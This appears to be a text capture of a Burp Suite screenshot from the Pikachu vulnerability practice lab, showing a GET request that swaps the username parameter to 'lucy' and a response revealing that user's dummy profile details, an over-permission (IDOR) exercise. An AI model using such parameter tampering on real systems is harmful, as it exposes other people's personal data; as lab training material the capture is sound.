 Request
Pretty Raw Hex \n
1 GET /vul/overpermission/op1/op1_mem.php?username=lucy&submit=
%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A
1%E6%81%AF HTTP/1.1
2 Host: d19.s.iproute.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 Referer:
http://d19.s.iproute.cn/vul/overpermission/op1/op1_mem.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=ekicj5726oaa2ah5muhdo5av42
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Over Permission > op1 member
点一下提示~
欢迎来到个人信息中心 | 退出登录
点击查看个人信息
hello,lucy,你的具体信息如下：
姓名:lucy
性别:girl
手机:12345678922
住址:usa
邮箱:lucy@pikachu.com